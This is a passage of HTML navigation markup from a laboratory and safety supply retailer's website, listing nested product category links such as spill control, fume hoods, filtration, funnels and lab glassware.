                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/frost-protection-insulation/" >Frost Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/insulation-board/" >Insulation Board</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/passive-fire-protection/" >Passive Fire Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipe-and-heater-insulation/" >Pipe and Heater Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/valve-insulation/" >Valve Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-burst-shields/" >Water Burst Shields</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ramps-and-dock-plates/" data-instantload >Ramps and Dock Plates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/recycle-gas-and-aerosol/"
                        data-instantload
                        
                        data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Recycle Gas and Aerosol <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/recycle-gas-and-aerosol/" data-instantload>All Recycle Gas and Aerosol</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aerosol-can-recycling/" >Aerosol Can Recycling</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/canister-recycling/" >Canister Recycling</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-cans/" data-instantload >Safety Cans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-showers/" data-instantload >Safety Showers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/spill-control/"
                        data-instantload
                        
                        data-collapsible="navPages-604"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Spill Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-604">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/spill-control/" data-instantload>All Spill Control</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-containment-spill-pallets/"
        data-instantload
        
        data-collapsible="navPages-607"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Containment Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-607">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-containment-spill-pallets/">All Drum Containment Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories/" >Spill Platform Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ibc-spill-pallets/" >IBC Spill Pallets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-containment-berms/" >Spill Containment Berms</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stormwater-management/" data-instantload >Stormwater Management</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/traffic-management/"
                        data-instantload
                        
                        data-collapsible="navPages-1224"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Traffic Management <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/traffic-management/" data-instantload>All Traffic Management</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/parking-and-speed-bumps/" >Parking and Speed Bumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wheel-chocks/" >Wheel Chocks</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/laboratory-equipment/"
    data-instantload
    
    data-collapsible="navPages-681"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Lab Supplies and Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-681" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/laboratory-equipment/" data-instantload>All Lab Supplies and Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-equipment/"
                        data-instantload
                        
                        data-collapsible="navPages-1659"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1659">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-equipment/" data-instantload>All Lab Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclaves/" >Autoclaves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/centrifuge-equipment/"
        data-instantload
        
        data-collapsible="navPages-686"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Centrifuge Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-686">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-equipment/">All Centrifuge Equipment</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-accessories/" >Centrifuge Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/desiccator-cabinets/" >Desiccator Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/support-structures/" >Support Structures</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/fume-hoods/"
        data-instantload
        
        data-collapsible="navPages-1829"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Fume Hoods <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1829">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods/">All Fume Hoods</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ducted-fume-hoods/" >Ducted Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ductless-fume-hoods/" >Ductless Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hood-accessories/" >Fume Hood Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/gas-generators/"
        data-instantload
        
        data-collapsible="navPages-1313"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Gas Generators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1313">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-generators/">All Gas Generators</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hydrogen-gas-generators/" >Hydrogen Gas Generators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrogen-gas-generators/" >Nitrogen Gas Generators</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-shields/" >Safety Shields</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-stirrers-mixers-shakers/" >Stirrers and Shakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/temperature-control-lab-equipment/"
        data-instantload
        
        data-collapsible="navPages-685"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Temperature Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-685">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-control-lab-equipment/">All Temperature Control</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-and-cryogenic/" >Cold Storage and Cryogenic</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/evaporators/" >Evaporators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/freezers/" >Freezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-baths/" >Laboratory Baths</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thermometers/" >Thermometers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/testing-and-measurement-equipment/"
        data-instantload
        
        data-collapsible="navPages-2114"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Testing and Measurement <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2114">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/testing-and-measurement-equipment/">All Testing and Measurement</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-scales/" >Scales</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/vacuum-pumps/"
        data-instantload
        
        data-collapsible="navPages-692"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Vacuum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-692">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps/">All Vacuum Pumps</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vactrap/" >VacTrap</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-accessories/" >Vacuum Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps-1/" >Vacuum Pumps</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture/"
                        data-instantload
                        
                        data-collapsible="navPages-1661"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1661">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carts-and-lab-benches-1/" >Carts and Lab Benches</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-boxes/" >Glove Boxes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-organizers/" >Lab Organizers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-supplies/"
                        data-instantload
                        
                        data-collapsible="navPages-1660"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1660">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-supplies/" data-instantload>All Lab Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottle-carriers-2/" >Bottle Carriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/cell-culture/"
        data-instantload
        
        data-collapsible="navPages-2235"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Cell Culture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2235">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cell-culture/">All Cell Culture</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/petri-dishes/" >Petri Dishes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microplates/" >Microplates</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/chromatography/"
        data-instantload
        
        data-collapsible="navPages-450"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Chromatography <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-450">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography/">All Chromatography</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-columns/" >Chromatography Columns</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels/" >Chromatography Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/disposable-labware/"
        data-instantload
        
        data-collapsible="navPages-629"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Disposable Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-629">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-labware/">All Disposable Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/bags-and-liners/"
        data-instantload
        
        data-collapsible="navPages-268"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Bags and Liners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-268">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bags-and-liners/">All Bags and Liners</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-bags/" >Autoclavable Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bag-holders-accessories/" >Bag Holders, Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/biohazard-bags/" >Biohazard Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heat-seal-bags/" >Heat-Seal Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-bags/" >PTFE, PFA and Teflon Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-bags/" >Utility Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zipper-bags/" >Zipper Bags</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-filter-funnels/" >Disposable Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper/" >Filter Paper</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-test-kits/" >Test Kits</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transport-media/" >Transport Media</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filtration/"
        data-instantload
        
        data-collapsible="navPages-659"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filtration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-659">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filtration/">All Filtration</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-1/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/capsule-filters/" >Capsule Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-funnels/"
        data-instantload
        
        data-collapsible="navPages-1335"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1335">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-funnels/">All Filter Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottletop-filters/" >Bottletop Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ezflow-filter-flasks/" >EZFlow® Filter Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nalgene-filter-funnels/" >Nalgene® Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-filter-funnels/" >Reusable Filter Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-paper-and-membranes/"
        data-instantload
        
        data-collapsible="navPages-1332"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Paper and Membranes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1332">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper-and-membranes/">All Filter Paper and Membranes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cellulose-filters/" >Cellulose Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-microfiber-filters/" >Glass Microfiber Filters</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-extractors/" >Fume Extractors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringe-filters/" >Syringe Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringeless-filters/" >Syringeless Filters</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/funnels/"
        data-instantload
        
        data-collapsible="navPages-1830"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1830">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/funnels/">All Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-funnels-2/" >Autoclavable Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-4/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels-3/" >Chromatography Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-funnels-2/"
        data-instantload
        
        data-collapsible="navPages-1832"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1832">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-funnels-2/">All Drum Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/metal-drum-funnels-2/" >Metal Drum Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drum-funnels-2/" >Plastic Drum Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-funnels-2/" >Glass Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/powder-funnels-2/" >Powder Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-eco-funnels/" >Safety ECO Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-funnels-2/" >Utility Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/lab-glassware/"
        data-instantload
        
        data-collapsible="navPages-2134"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Lab Glassware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2134">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-glassware/">All Lab Glassware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-beakers/" >Glass Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-graduated-cylinders/" >Glass Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-laboratory-flasks/"
        data-instantload
        
        data-collapsible="navPages-363"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Flasks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-363">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-laboratory-flasks/">All Glass Flasks</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dewar-flasks/" >Dewar Flasks</a>
            </li>
            <li class="navPage-childList-item">
